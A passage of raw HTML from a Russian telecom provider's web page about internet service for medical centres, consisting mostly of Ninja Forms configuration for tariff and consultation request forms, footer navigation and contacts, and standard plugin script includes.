41","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","manual_key":true,"drawerDisabled":false,"type":"firstname","label":"\u0418\u043c\u044f","label_pos":"hidden","key":"tarif-name","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"tarif-name","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":55,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","key":"tarif-phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","type":"phone","drawerDisabled":false,"label_pos":"hidden","mask":"","help_text":"","admin_label":"tarif-phone","manual_key":true,"input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","default":"","required":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":57,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","help_text":"","admin_label":"tarif-email","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 email","default":"","required":1,"label_pos":"hidden","key":"tarif-email","label":"E-mail","type":"email","custom_name_attribute":"email","drawerDisabled":false,"manual_key":true,"personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":58,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","help_text":"","admin_label":"tarif-message","manual_key":true,"input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","element_class":"","input_limit":"","container_class":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","required":"","default":"","label_pos":"hidden","key":"tarif-message","label":"\u0412\u043e\u043f\u0440\u043e\u0441","type":"textarea","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":59,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3908","key":"html_1572448528753","drawerDisabled":false,"id":79,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444","key":"tarif-tarif","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"tarif-tarif","element_class":"tarif-tarif","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"tarif-tarif","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3911","drawerDisabled":false,"value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":61,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3914","id":60,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273846352","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3917","drawerDisabled":false,"id":64,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/for_internet\/internet-dlya-medicinskix-centrov\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/for_internet\/internet-dlya-medicinskix-centrov\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/gotovye-resheniya\/for_internet\/internet-dlya-medicinskix-centrov\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
